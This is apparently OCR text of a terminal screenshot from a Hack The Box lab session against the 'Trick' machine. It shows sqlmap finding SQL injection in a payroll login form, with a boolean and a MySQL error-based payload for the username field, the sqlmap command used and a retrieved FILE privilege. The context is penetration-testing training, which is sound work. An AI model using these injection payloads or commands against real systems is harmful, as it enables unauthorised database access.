 Applications Places System Tue Oct 25, 20:32
exit - Parrot Terminal
File Edit View Search Terminal Help
Payload: username=admin' OR NOT 5896=5896-- kXFp&password=admin
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' OR (SELECT 2273 FROM(SELECT COUNT(*),CONCAT(0x716a7a7671,(SELECT (ELT(2273=2
273,1))),0x7176786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- SJqQ&password=ad
min
---
[20:31:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:31:43] [INFO] fetching database users privileges
[20:31:43] [INFO] retrieved: ''remo'@'localhost''
[20:31:43] [INFO] retrieved: 'FILE'
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE
[20:31:43] [INFO] fetched data logged to text files under '/home/ippsec/.local/share/sqlmap/output/prepro
d-payroll.trick.htb'
[20:31:43] [WARNING] your sqlmap version is outdated
[*] ending @ 20:31:43 /2022-10-25/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/trick]
└── [★]$ sqlmap -r login.req --risk 3 --level 5 --technique=BEU --batch --privilege
[2] 0:openvpn- 1:bash* "parrot" 20:32 25-Oct-22